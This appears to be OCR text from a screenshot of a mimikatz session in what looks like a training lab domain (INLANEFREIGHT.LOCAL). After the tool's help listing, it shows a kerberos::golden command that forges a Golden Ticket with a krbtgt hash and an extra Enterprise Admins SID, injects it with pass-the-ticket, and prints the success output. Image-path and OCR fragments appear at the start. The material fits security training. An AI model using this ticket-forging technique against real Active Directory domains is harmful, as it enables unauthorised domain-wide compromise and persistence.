 ecycle Bin
mimikatz 2.2.0 x64 (oe.eo)
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
mimikatz # kerberos::golden /user:hacker /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872
689 /krbtgt:9d765b482771505cbe97411065964d5f /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /ptt
User      : hacker
Domain    : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS)
SID       : S-1-5-21-2806153819-209893948-922872689
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-3842939050-3880317879-2865463114-519 ;
ServiceKey: 9d765b482771505cbe97411065964d5f - rc4_hmac_nt
Lifetime  : 5/30/2023 12:31:00 PM ; 5/27/2033 12:31:00 PM ; 5/27/2033 12:31:00 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'hacker @ LOGISTICS.INLANEFREIGHT.LOCAL' successfully submitted for current session
mimikatz #